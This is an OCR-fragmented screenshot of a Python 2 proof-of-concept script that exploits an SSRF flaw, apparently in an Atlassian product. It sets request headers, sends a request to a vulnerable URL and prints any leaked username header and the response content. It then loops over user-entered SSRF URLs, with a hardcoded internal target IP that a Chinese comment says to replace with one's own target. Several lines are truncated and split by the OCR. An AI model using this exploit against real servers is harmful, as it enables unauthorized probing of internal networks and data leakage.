
    headers 
=
 {

"
User-Agent
"
: 
"
Mozilla/5.0 (Windows NT 10.0; Win64; 
"
Accept
"
: 
"
*/*
"
,

"
Accept-Language
"
: 
"
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=
"
Accept-Encoding
"
: 
"
gzip, deflate
"
,

"
X-Atlassian-Token
"
: 
"
no-check
"
,

"
Connection
"
: 
"
close
"
    }

    r 
= requests.
get
(url=vuln_url, headers=
headers)

if
 r.status_code == 
200
 and 
'
set-cookie
'
in
 r.conten
        print 
"
\n>>>>Send poc Success!\n
"
        print 
'
X-AUSERNAME= %s
'
 % r.headers.
get
(
'
X-AUSER
        print 
"
\n>>>>vuln_url= 
"
 + vuln_url + 
'
\n
'
        print r.content

else
:

        print 
"
No Vuln Exit!
"
if
 __name__ == 
"
__main__
"
:

while
 True:

        print

        ssrf_url 
= raw_input(
"
>>>>SSRF URL: 
"
)

        url 
= 
"
http://10.206.1.8:8080
"
 #需要修改成自己的目标